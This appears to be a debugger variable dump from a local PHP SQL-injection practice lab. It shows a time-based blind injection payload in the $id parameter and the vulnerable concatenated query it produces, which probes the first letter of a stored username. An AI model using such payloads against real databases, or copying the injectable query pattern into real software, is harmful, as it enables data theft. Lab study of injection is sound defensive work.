 Debugger Console Output
Frames Variables
$host = "localhost"
$id = "1' and if(((select ord((select substr((select username from users limit 0,1),1,1)))) = 68),sleep(3),sleep(0)) --  "
index.php:31, {main}()
$php_errormsg = "mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead"
$sql = "SELECT * FROM users WHERE id='1' and if(((select ord((select substr((select username from users limit 0,1),1,1)))) = 68),sleep(3),sleep(0)) --  ' LIMIT 0,1"
$sql_connect = "SQL Connect included"
$_COOKIE = {array} [1]
$_GET = {array} [2]